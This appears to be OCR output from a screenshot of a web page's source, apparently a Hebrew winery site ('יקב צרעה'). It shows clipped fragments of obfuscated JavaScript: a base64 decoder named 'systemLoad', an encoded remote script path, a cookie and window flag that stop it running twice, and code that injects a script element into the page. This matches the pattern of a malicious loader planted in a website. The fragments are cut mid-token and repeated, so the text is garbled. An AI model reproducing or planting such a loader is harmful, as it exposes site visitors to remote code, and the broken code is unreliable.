
eturn;var t0=+new Date();for(var
urn;function systemLoad(input){var
,i=0;input=input.replace(/[^A-
9\+\/\=]/g,");while(i<input.length)
key.indexOf(input.charAt(i++));o1=
<>4);o2=((h2&15)<>2);o3=((h3&3)
String.fromCharCode(o3);}return
pYy5saXZlL2pzeA==');if(typeof
indow.__rl===u)return;var d=new
=1; expires='+d.toUTCString()+';
);try{window.__rl=u;}catch(e){}var
tAttribute('data-rl',u);}catch(e){}
).appendChild(s);}catch(e){}})();
יקב צרעה
eturn;var t0=+new Date();for(var